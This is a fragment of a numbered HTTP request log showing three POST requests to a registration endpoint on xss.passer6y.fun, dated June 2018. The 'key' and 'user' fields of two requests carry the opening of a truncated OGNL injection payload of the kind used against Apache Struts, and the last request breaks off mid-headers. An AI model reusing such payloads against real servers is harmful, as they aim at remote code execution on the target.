 180
181 2018/06/13 21:11:15
182 POST /index.php?do=register&act=submit HTTP/1.1
183 HOST: xss.passer6y.fun
184 ACCEPT-ENCODING: identity
185 ACCEPT: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
186 USER-AGENT: Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN; rv:1.9.1) Gecko/20090624 Firefox/3.5
187
188 user=1111&email=1111&pwd=1111&pwd2=1111&key=1111${(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_
189
190 2018/06/13 21:11:15
191 POST /index.php?do=register&act=submit HTTP/1.1
192 HOST: xss.passer6y.fun
193 ACCEPT-ENCODING: identity
194 ACCEPT: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
195 USER-AGENT: Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN; rv:1.9.1) Gecko/20090624 Firefox/3.5
196
197 email=1111&pwd=1111&pwd2=1111&key=1111&user=1111${(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_
198
199 2018/06/13 21:11:15
200 POST /index.php?do=register&act=submit HTTP/1.1
201 HOST: xss.passer6y.fun
202 ACCEPT-ENCODING: identity